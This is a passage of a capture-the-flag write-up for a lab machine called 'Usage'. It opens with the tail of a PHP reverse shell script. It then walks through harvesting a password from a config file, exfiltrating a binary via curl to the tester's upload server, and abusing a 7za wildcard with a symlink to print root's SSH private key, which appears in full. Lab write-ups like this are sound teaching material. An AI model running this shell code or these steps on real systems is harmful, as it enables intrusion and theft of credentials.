   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
When pasting this script in the same way we did the phpinfo we would get get a reverse shell only moments later
Lateral movement

After doing some enumeration on the machine I saw that this user did not have any direct paths to root privileges. We would need to move to another user first. After looking through the files within our user’s home directory i was able to find some credentials within the .monitrc file
1
cat /home/dash/.moitrc

So now we need to get an idea to who these credentials might belong too. The easiest way to know which users are present is by checking the /etc/passwd file. loking at this file the two most probable accounts here would be dash and xander
1
cat /etc/passwd

After trying the different accounts i was able to log into the machine using the xander account and the 3nc0d3d_pa$$w0rd we saw earlier
1
2
ssh xander@usage.htb
3nc0d3d_pa$$w0rd
Privilege escalation
When checking what Xander can run with root privileges it seems quite clear what we might be able to exploit. Xander is able to run the custom binary /usr/bin/usage_management.
When we run the binary with sudo permissions we can see that this application has three features that don’t have any clear way to exploit to elevate our privileges to root
So to figure out what we might be able to abuse we need to dig deeper. I’ll extract this binary from the machine to my own so i can analyze it using ghidra. First i setup and upload server on my own machine using python.
1
python3 -m uploadserver 80
then using the following curl command you can upload jar file
1
curl -X POST http://10.10.16.48/upload -F files=@usage_management

Then a moment later we’d have the binary on our machine. Next start a new non-shared project. After doing this add the binary file to this project in using the import file feature in the file tab. If everything went well you’d end up with the following window.
When looking through the code i noticed something i haven’t seen before in the 7za command. The – * was unfamiliar to me so i decided to look deeper into that.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
void backupWebContent(void)

{
  int iVar1;

  iVar1 = chdir("/var/www/html");
  if (iVar1 == 0) {
    system("/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *");
  }
  else {
    perror("Error changing working directory to /var/www/html");
  }
  return;
}
When looking for this i found the following hacktricks page disclosing wildcards spare tricks. But basically whenever – is used infron of * it could be abused to read any arbitrary files. This will then create a crash within the 7za and output the file content line per line.
So to exploit this we need to place a file within the /var/www/html directory
1
2
cd /var/www/html
touch @SSHKey
Next we can use a symlink to link the root user’s ssh key to our created file.
1
ln -s /root/.ssh/id_rsa SSHKey

So after doing this run the backup command again and we’d see the contents of the id_rsa file of the root user.
1
sudo /usr/bin/usage_management
All we have to do is copy all these lines into one file and we should be able to login using this key.
1
2
3
4
5
6
7
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
-----END OPENSSH PRIVATE KEY-----

Next we need to set the permissions right on this key and we can log in as the roo user.
1
2
chmod 600 id_rsa
ssh -i id_rsa root@usage.htb

